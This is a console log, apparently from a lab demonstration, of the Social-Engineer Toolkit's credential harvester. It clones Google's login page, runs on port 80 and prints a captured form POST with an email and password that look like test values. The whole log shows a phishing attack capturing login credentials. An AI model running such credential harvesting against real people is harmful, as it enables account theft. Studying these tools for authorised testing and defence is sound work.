 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLc
RiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â��
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=123456@qq.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.163.1 - - [31/May/2023 08:03:35] "POST /ServiceLoginAuth HTTP/1.1" 302 -